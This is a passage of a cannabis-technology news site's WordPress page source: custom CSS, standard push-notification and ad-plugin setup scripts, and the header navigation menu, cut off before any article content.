	
	.frm-ninja-8 input[type="submit"] {
		text-transform: uppercase;
    width: 100%!important;	
	}
	
	.img-same-height .elementor-widget-image img,
	.listimage-wrap li label img {
    height: 200px !important;
    object-fit: contain;
	}
	
	.innovation-awards-form-wrapper .label-left .nf-field-label {
		text-align: left;
		width: 10%;
	}
	
	.innovation-awards-form-wrapper .label-left .nf-field-element {
		width: 90%;
	}

	.innovation-awards-form-wrapper .nf-form-content .nf-field-container #nf-field-169-wrap .nf-field-label label {
		margin: 0;
	}
	
	/* 	testing */
	.d-flex-test .cfm-episode-wrap {
/* 		width: 100%!important; */
	}
	.d-flex-test .cfm-episodes-grid .cfm-episode-wrap {
		display: flex;
    flex-direction: column-reverse;
		margin-bottom: 12px;
	  justify-content: start;
	}
	
	.cfm-dflex {
		display: flex;
		flex-wrap: wrap;
	}
	
	.d-flex-test .cfm-episode-title h2,
	.d-flex-test .cfm-episode-title a {
		font-size: 16px;
		color: #000;
    font-weight: 400;
	}
	
	.d-flex-test .cfm-episodes-grid .cfm-episode-player,
	.d-flex-test .cfm-episode-title {
		margin: 0;
	}
	
	.d-flex-test .cfm-episodes-grid .owl-dots {
		text-align: center;
	}
	
	.d-flex-test .cfm-episodes-grid .owl-dots > button {
		width: 10px;
    height: 10px;
    background: #80808091;
    border-radius: 50%;
		margin-right: 12px;
	}

	.d-flex-test .cfm-episodes-grid .owl-dots > button.active {
		background-color: #004A80;
	}
	/* testing */
	
	.podcast-wrapper .cfm-episodes-list .cfm-episode-wrap {
		display: grid;
    grid-template-columns: 1fr 1fr;
    grid-gap: 0 40px;
	}
	
	.podcast-wrapper .cfm-episodes-list .cfm-episode-title {
    grid-column: span 2;
		margin: 0;
	}
	
	.podcast-wrapper .cfm-episodes-list .cfm-episode-title h2 > a {
		color: #000;
		font-size: 22px;
    font-weight: 300;
	}
	
	.home-section1-wrapper .elementor-widget-wrap {
		padding-left: 5px !important;
		padding-right: 5px !important;
	}
	
	.hslider-parent-wrapper .elementor-main-swiper {
		width: 100%!important;
	}
	
	.hslider-parent-wrapper .swiper-slide {
		margin: 0;
		padding: 0 !important;
	}
	
	.hslider-parent-wrapper .elementor-swiper-button > i {
		text-shadow: 0px 2px 2px rgb(0 0 0 / 40%);
    color: #fff;
    font-size: 32px;
	}
	
	.hslider-wrapper {
	  display: flex;
    flex-wrap: wrap;	
	}
	
	.hslider-wrapper > div {
		position: relative;
		overflow: hidden;
    width: calc(100% / 3);
	}
	
	.hslider-wrapper > div:hover img.wp-post-image {
		transform: scale(1.2);
	}
	
	.hslider-wrapper > div:nth-child(-n+2) {
		width: 50%;
	}
	
	.hslider-wrapper > div img.wp-post-image {
		height: 100%;
    object-fit: cover;
		transition: 0.3s ease;
	}
	
	.hslider-wrapper a.title {
		background: rgba(0,0,0,0.8);
		color: #fff;
		font-size: 18px;
    padding: 7px 15px;
		position: absolute;
		bottom: 0;
		left: 0;
		width: 100%;
	}
	
	.hslider-wrapper > div:nth-child(-n+2) a.title {
		font-size: 26px;
	}
	
	.hslider-parent-mobile-wrapper .hslider-wrapper > div {
		width: 100%;
	}
	
	.hslider-override > div:first-child {
		margin-bottom: 2.5%;
		width: 100%;
	}

	.hslider-override > div:not(:first-child) {
		margin-right: 2.5%;
		width: 31.5%;
	}
	
	.hslider-override > div:last-child {
		margin-right: 0;
	}
	
	.hslider-override > div img.wp-post-image {
		width: 100%;
	}
	
	.hslider-override > div:nth-child(n+2) a.title {
		font-size: 14px;
    line-height: 1.3em;
	}
	
	.wd-100 .elementor-post__thumbnail__link {
		width: 100% !important;	
	}
	
	.home-slider-wrapper .elementor-main-swiper {
		width: 100% !important;
	}
	
	.no-padding-slider {
		margin-left: -5px;
    margin-right: -5px;
	}
	
	.home-slider-wrapper .elementor-swiper-button {
		background: rgba(0,0,0,0.7);
		border-radius: 50%;
		color: #fff !important;
    padding: 10px;
    font-size: 24px !important;
	}
	
	.wpadcenter_rotating_adgroup .aligncenter .wpadcenter-ad-inner__item {
		text-align: center;	
	}
	
	.home-section-video-podcast .elementor-widget-wrap {
		padding-left: 0!important;
    padding-right: 0 !important;
	}
	
 	.home-new-slider-banner .elementor-main-swiper {
		margin: 0;
    width: 100% !important;
	}
	
	.home-new-slider-banner .elementor-swiper-button {
		background-color: #000000a6;
    color: #fff !important;
    padding: 10px;
    top: 45%;
	}
	
	.home-new-slider-banner .elementor-swiper-button > i {
		font-size: 24px;
	}
	
	.home-new-slider-banner .elementor-post__title {
		font-size: 16px !important;
	}
	
	.no-margin {
		margin: 0 !important;	
	}
	
	.margin-bot10 {
		margin-bottom: 10px !important;	
	}
	
	.elementor-widget-breadcrumbs #breadcrumbs > span {
    font-size: 0;
	}

	.elementor-widget-breadcrumbs #breadcrumbs > span > span {
			font-size: 16px;
			position: relative;
			padding-right: 15px;
			margin-right: 8px;
	}

	.elementor-widget-breadcrumbs #breadcrumbs > span > span:not(.breadcrumb_last, :last-child):after {
			content: '/'!important;
			position: absolute;
			right: 0;
	}

	.elementor-widget-breadcrumbs #breadcrumbs > span > span:nth-last-child(2):after {
			content: ''!important;
	}
	
	.single-post #breadcrumbs .breadcrumb_last {
		display: none;
	}
	
	.mailchimp-blue-button input#mc-embedded-subscribe {
		background: none;
    filter: none;
    background-color: #00366c !important;
	}
	
	body.page h1.entry-title {
		border-bottom: 1px solid #dadada;
		padding-bottom: 15px;
	}
	
	body.page main#content {
		margin-top: 60px;
	}
	.ss-inline-share-wrapper {
		display: none!important;	
	}
	
	.top-viewed-post-wrapper ul.wpp-list {
		padding-left: 0;
	}

	.top-viewed-post-wrapper ul.wpp-list > li {
			display: flex;
			flex-wrap: wrap;
	}

	.top-viewed-post-wrapper ul.wpp-list > li > a {
			width: 30%;
	}

	.top-viewed-post-wrapper ul.wpp-list > li > a:last-of-type {
			color: #222;
			font-size: 14px;
			line-height: 1.4;
			padding-left: 20px;
			width: 70%;
	}

	.top-viewed-post-wrapper ul.wpp-list > li > a img {
			width: 100%;
	}

	.top-viewed-post-wrapper ul.wpp-list > li > span {
			display: none;
	}
	
	body.tag h1.elementor-heading-title {
		font-size: 24px;
    text-transform: uppercase;
	}
	
	body.tag .elementor-posts-container > article.elementor-post {
		flex-direction: row;
    gap: 30px;
	}
	
	section#comments input#submit {
		font-size: 18px;
    line-height: 50px;
    color: #fff;
    background: #444;
    border: none;
    padding: 0 40px;
		border-radius: 25px;
	}
	
	.single-tag-wrapper {
    display: flex;
    gap: 8px;
    align-items: baseline;
    margin: 20px 0;
	}

	.single-tag-wrapper > span {
			background: #555;
			color: #fff;
			padding: 4px;
			font-weight: 700;
			font-size: 11px;
	}

	body.single-post .single-tag-wrapper .cool-tag-cloud a.tag-cloud-link {
			font-size: 11px !important;
			background: #ededed !important;
			color: #222 !important;
			margin-right: 8px !important;
			padding: 4px 10px !important;
			line-height: 1.6 !important;
			text-transform: uppercase;
			font-weight: 700;
	}

	body.single-post .single-tag-wrapper .cool-tag-cloud a.tag-cloud-link:after {
			background: transparent !important;
	}
	
	body.category h1.elementor-heading-title {
		font-size: 32px!important;
    margin-bottom: 15px;
		padding-bottom: 15px;
		position: relative;
	}
	
	body.category h1.elementor-heading-title:after {
		content: '';
		border-bottom: 1px solid #dadada;
		position: absolute;
		bottom: 0;
		left: 0;
		width: 100%;
	}
	
	body.search-results .elementor-posts-container > article.elementor-post:first-child {
		grid-column: span 2;
	}
	
	.vp-home-wrapper .elementor-widget-wrap {
		padding: 0 !important;
	}
	
	.home-newsletter-form #mc_embed_signup .mc-field-group label,
	.home-newsletter-form #mc_embed_signup p {
		color: #ffff;
		font-size: 16px !important;
	}
	
	.home-newsletter-form #mc_embed_signup .button {
		background-color: #c48f3a;
		font-size: 20px;
    padding: 4px 50px !important;
    margin: 0;
    height: auto;
	}
	
	.header-menu-wrapper {
		z-index: 100;
	}
	
	.header-menu-wrapper li.menu-item > a {
		padding-top: 20px;
    padding-bottom: 20px;
	}
	
	.video-page-wrapper div.elementor-posts-container > article.elementor-post,
	.home-slider-wrapper div.elementor-posts-container > article.elementor-post,
	.vp-home-wrapper .elementor-widget-wrap > div:first-child .elementor-posts-container > article.elementor-post,
	body.author .elementor-posts-container > article.elementor-post,
	body.search-results .elementor-posts-container > article.elementor-post,
	body.error404 .elementor-posts-container > article.elementor-post {
		position: relative;
	}
	
	.video-page-wrapper div.elementor-posts-container > article.elementor-post .elementor-post__thumbnail__link,
	.home-slider-wrapper div.elementor-posts-container > article.elementor-post .elementor-post__thumbnail__link,
	.vp-home-wrapper .elementor-widget-wrap > div:first-child .elementor-posts-container > article.elementor-post .elementor-post__thumbnail__link,
	body.author .elementor-posts-container > article.elementor-post .elementor-post__thumbnail__link,
	body.search-results .elementor-posts-container > article.elementor-post .elementor-post__thumbnail__link,
	body.error404 .elementor-posts-container > article.elementor-post .elementor-post__thumbnail__link {
		margin-bottom: 0 !important;
	}
	
	.video-page-wrapper div.elementor-posts-container > article.elementor-post .elementor-post__text,
	.home-slider-wrapper div.elementor-posts-container > article.elementor-post .elementor-post__text,
	.vp-home-wrapper .elementor-widget-wrap > div:first-child .elementor-posts-container > article.elementor-post .elementor-post__text,
	body.author .elementor-posts-container > article.elementor-post .elementor-post__text,
	body.search-results .elementor-posts-container > article.elementor-post .elementor-post__text,
	body.error404 .elementor-posts-container > article.elementor-post .elementor-post__text {
		position: absolute;
		bottom: 0;
		background-color: rgba(0,0,0,0.8);
		padding: 15px;
	}
	
	body.error404 .elementor-posts-container > article.elementor-post .elementor-post__title {
		text-align: center;
	}
	
	@media (max-width: 1200px) {
		.home-section1-wrapper .elementor-widget-wrap {
			padding-left: 20px !important;
			padding-right: 20px !important;
		}	
	}
	
	@media (max-width: 1024px) {
		.vp-home-wrapper .swiper-pagination {
			bottom: 30px;
		}
		
	}
	
	@media (max-width: 767px) {
		.header-menu-wrapper .elementor-menu-toggle {
			margin-right: 12px;
		}
		
		.hslider-wrapper > div:nth-child(-n+2) a.title {
			font-size: 18px;
			line-height: 20px;
		}
		
		.hslider-wrapper a.title {
    	font-size: 14px;
			line-height: 18px;
		}
		
		.home-newsletter-form #mc_embed_signup .button {
			margin-top: 10px;
			width: 96%;
		}
		
		.no-padding-left .elementor-widget-wrap {
			margin-top: 15px;
			padding-left: 0 !important;	
		}
		
/* 		body.category .elementor-posts-container > article.elementor-post {
			grid-column: span 2;
		} */
	}
	
	@media(max-width: 580px) {
		.podcast-wrapper .cfm-episodes-list .cfm-episode-wrap > * {
			grid-column: span 2;
		}
	}
	
	@media (max-width: 480px) {
		.home-slider-wrapper .elementor-swiper-button {
				padding: 8px;
				font-size: 16px !important;
		}
		

	}
</style>
<style type="text/css">a.st_tag, a.internal_tag, .st_tag, .internal_tag { text-decoration: underline !important; }</style>      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';

        OneSignal.Notifications.setDefaultUrl("https://cannatechtoday.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'e4c4e706-404f-4df6-9786-4c4b58ccd43e';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://cannatechtoday.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.16bc3731-50fd-4ae0-bf69-b8ea0dbfb349";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['colors'] = {};
oneSignal_options['notifyButton']['offset'] = {};
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
		<script type="text/javascript">
			var advadsCfpQueue = [];
			var advadsCfpAd = function( adID ) {
				if ( 'undefined' === typeof advadsProCfp ) {
					advadsCfpQueue.push( adID )
				} else {
					advadsProCfp.addElement( adID )
				}
			}
		</script>
					<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<script type="text/javascript">
			if ( typeof advadsGATracking === 'undefined' ) {
				window.advadsGATracking = {
					delayedAds: {},
					deferedAds: {}
				};
			}
		</script>
		<link rel="icon" href="https://cannatechtoday.com/wp-content/uploads/2020/10/cropped-google_sq_C_T-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cannatechtoday.com/wp-content/uploads/2020/10/cropped-google_sq_C_T-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cannatechtoday.com/wp-content/uploads/2020/10/cropped-google_sq_C_T-180x180.png" />
<meta name="msapplication-TileImage" content="https://cannatechtoday.com/wp-content/uploads/2020/10/cropped-google_sq_C_T-270x270.png" />
		<style id="wp-custom-css">
			.Shortcode-sidebar-ad{
	margin:auto;
}

.page-id-9039 .elementor-shortcode {
    display: flex;
    justify-content: center;
}

.jotform-form .form-all{
	margin:0px;
}

.big-innovation-img{
transform: rotate(0deg);
transition:0.5s;
}
.big-innovation-img.scrolled-animations{
transform: rotate(-20deg);
}

.nomination-status1{
	height:450px;
}
.nomination-status2{
	height:450px;
}

.page-id-166095{
overflow-x:hidden;	
}

.page-id-166095 div[data-elementor-type="header"], .page-id-166095 div[data-elementor-type="footer"] {
    display: none;
}

#biginnovationcontainer .elementor-widget-wrap{
	padding:0px !important;
}
.nominationsection {
    position: relative;
/*     overflow: hidden; */
    height: 70vh;
}
.biginnsection2 {
  background-color: white;
  transition: background-color 1s ease; /* Smooth transition for background color */
}
.txt-border-border{
	border-top:solid 2px #000;
}

.page-id-157989 .awards-timeline-section .eae-tl-item-title{
	margin-block-start:14.400px !important;
}

.page-id-9039 .paid-content-post-grid .eael-entry-header-after.style-two {
    display: none;
}		</style>
		<meta name="generator" content="WP Rocket 3.20.0.2" data-wpr-features="wpr_preload_links wpr_desktop" /></head>
<body class="archive tag tag-gravity-bong tag-15048 wp-embed-responsive wp-theme-hello-elementor tribe-no-js theme--hello-elementor hello-elementor-default elementor-page-157577 elementor-default elementor-template-full-width elementor-kit-23234 aa-prefix-canna-">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-rocket-location-hash="42942ea2351ec543465b420c2c329b4b" data-elementor-type="header" data-elementor-id="26676" class="elementor elementor-26676 elementor-location-header" data-elementor-post-type="elementor_library">
					<section data-rocket-location-hash="2513892ad9dfcbdd85f987cb548aefe3" class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-3ca059a8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="77564" data-id="3ca059a8" data-element_type="section">
						<div data-rocket-location-hash="82f6c6a00e9a86a2eaa3cc6e8d136714" class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-55478cd4" data-eae-slider="13265" data-id="55478cd4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3dcf43b8 elementor-widget elementor-widget-image" data-id="3dcf43b8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://cannatechtoday.com">
							<img src="https://cannatechtoday.com/wp-content/uploads/elementor/thumbs/CannabisTech_4C_NoTag-1-pshk7xlxkaqbjxwy24d9jk624rpll6ub91zaciw2k2.png" title="CannabisTech_4C_NoTag-1" alt="CannabisTech_4C_NoTag-1" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6a607ab6" data-eae-slider="74734" data-id="6a607ab6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eb62f1e elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-shortcode" data-id="eb62f1e" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div  class="canna-36ce5d78b24c3d47ed95e08db22543de canna-header-zone-1-ads-refresh" id="canna-36ce5d78b24c3d47ed95e08db22543de"></div></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c0bbfe7 elementor-widget elementor-widget-html" data-id="c0bbfe7" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!-- Leaderboard -->
<broadstreet-zone zone-id="177270" active-style="text-align: center;"></broadstreet-zone>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-rocket-location-hash="dffdef3f22c3f084f17a5e7597cc9ed3" class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-52a76e01 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="3261" data-id="52a76e01" data-element_type="section">
						<div data-rocket-location-hash="b3be091174dcd2d7573499587c59c9d9" class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-72487cc3" data-eae-slider="8924" data-id="72487cc3" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52c57aeb elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile header-menu-wrapper elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="52c57aeb" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;sticky&quot;:&quot;top&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-52c57aeb" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-158137"><a href="#" class="elementor-item elementor-item-anchor">Categories</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221655"><a href="https://cannatechtoday.com/buyers-guide/" class="elementor-sub-item">Buyer&#8217;s Guide</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158138"><a href="https://cannatechtoday.com/category/business/" class="elementor-sub-item">Business</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158140"><a href="https://cannatechtoday.com/category/science/" class="elementor-sub-item">Science</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158139"><a href="https://cannatechtoday.com/category/technology/" class="elementor-sub-item">Technology</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158141"><a href="https://cannatechtoday.com/category/sustainability/" class="elementor-sub-item">Sustainability</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158142"><a href="https://cannatechtoday.com/category/innovators/" class="elementor-sub-item">Innovative Profiles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158143"><a href="https://cannatechtoday.com/category/medical/" class="elementor-sub-item">Medical</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158144"><a href="https://cannatechtoday.com/category/sustainability/cultivation/" class="elementor-sub-item">Cultivation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158145"><a href="https://cannatechtoday.com/category/legislation/" class="elementor-sub-item">Legislation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158146"><a href="https://cannatechtoday.com/category/lifestyle/" class="elementor-sub-item">Culture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158147"><a href="https://cannatechtoday.com/category/international/" class="elementor-sub-item">International</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158568"><a href="https://cannatechtoday.com/category/multimedia/video/" class="elementor-sub-item">Video</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158159"><a href="https://cannatechtoday.com/events/" class="elementor-item">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160157"><a href="https://cannatechtoday.com/podcasts/" class="elementor-item">Podcasts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158152"><a href="https://cannatechtoday.com/issue-library/" class="elementor-item">Issue Library</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158157"><a href="https://cannatechtoday.com/join-newsletter/" class="elementor-item">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166467"><a href="https://cannatechtoday.com/ctt-subscribe/" class="elementor-item">Subscribe</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-160224"><a href="https://goipw.com/editorial-submissions/" class="elementor-item">Submit</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158155"><a href="https://directory.cannatechtoday.com/" class="elementor-item">Directory</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-164641"><a href="http://cannatechtoday.com/dmediakits/" class="elementor-item">Media Kit</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-52c57aeb" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-158137"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Categories</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221655"><a href="https://cannatechtoday.com/buyers-guide/" class="elementor-sub-item" tabindex="-1">Buyer&#8217;s Guide</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158138"><a href="https://cannatechtoday.com/category/business/" class="elementor-sub-item" tabindex="-1">Business</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158140"><a href="https://cannatechtoday.com/category/science/" class="elementor-sub-item" tabindex="-1">Science</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158139"><a href="https://cannatechtoday.com/category/technology/" class="elementor-sub-item" tabindex="-1">Technology</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158141"><a href="https://cannatechtoday.com/category/sustainability/" class="elementor-sub-item" tabindex="-1">Sustainability</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158142"><a href="https://cannatechtoday.com/category/innovators/" class="elementor-sub-item" tabindex="-1">Innovative Profiles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158143"><a href="https://cannatechtoday.com/category/medical/" class="elementor-sub-item" tabindex="-1">Medical</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158144"><a href="https://cannatechtoday.com/category/sustainability/cultivation/" class="elementor-sub-item" tabindex="-1">Cultivation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158145"><a href="https://cannatechtoday.com/category/legislation/" class="elementor-sub-item" tabindex="-1">Legislation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158146"><a href="https://cannatechtoday.com/category/lifestyle/" class="elementor-sub-item" tabindex="-1">Culture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158147"><a href="https://cannatechtoday.com/category/international/" class="elementor-sub-item" tabindex="-1">International</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158568"><a href="https://cannatechtoday.com/category/multimedia/video/" class="elementor-sub-item" tabindex="-1">Video</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158159"><a href="https://cannatechtoday.com/events/" class="elementor-item" tabindex="-1">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160157"><a href="https://cannatechtoday.com/podcasts/" class="elementor-item" tabindex="-1">Podcasts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158152"><a href="https://cannatechtoday.com/issue-library/" class="elementor-item" tabindex="-1">Issue Library</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158157"><a href="https://cannatechtoday.com/join-newsletter/" class="elementor-item" tabindex="-1">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166467"><a href="https://cannatechtoday.com/ctt-subscribe/" class="elementor-item" tabindex="-1">Subscribe</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-160224"><a href="https://goipw.com/editorial-submissions/" class="elementor-item" tabindex="-1">Submit</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158155"><a href="https://directory.cannatechtoday.com/" class="elementor-item" tabindex="-1">Directory</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-164641"><a href="http://cannatechtoday.com/dmediakits/" class="elementor-item" tabindex="-1">Media Kit</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-4177db54 elementor-section-content-space-evenly elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="52123" data-id="4177db54" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div data-rocket-location-hash="0b7ce0abae7377bbaeb71f69f1a2c855" class="elementor-background-overlay"></div>
							<div data-rocket-location-hash="4388568779806390c4fce1bc129c9913" class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5d4dc124" data-eae-slider="15139" data-id="5d4dc124" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-123a6e0 elementor-widget elementor-widget-spacer" data-id="123a6e0" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1b85cb5 elementor-widget elementor-widget-html" data-id="1b85cb5" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!-- Below Nav / Premium  -->
<broadstreet-zone zone-id="177271" active-style="text-align: center;"></broadstreet-zone>				</div>
				</div>
				<div class="elementor-element elementor-element-e4c5f7b elementor-widget elementor-widget-spacer" data-id="e4c5f7b" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-rocket-location-hash="d08690424c12bf1878c2084d5ce518c9" class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-1a35987 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="96291" data-id="1a35987" data-element_type="section">
						<div data-rocket-location-hash="2aac35cf2c11024fe90c54c8a041fb0e" class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3c1aa08" data-eae-slider="21859" data-id="3c1aa08" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
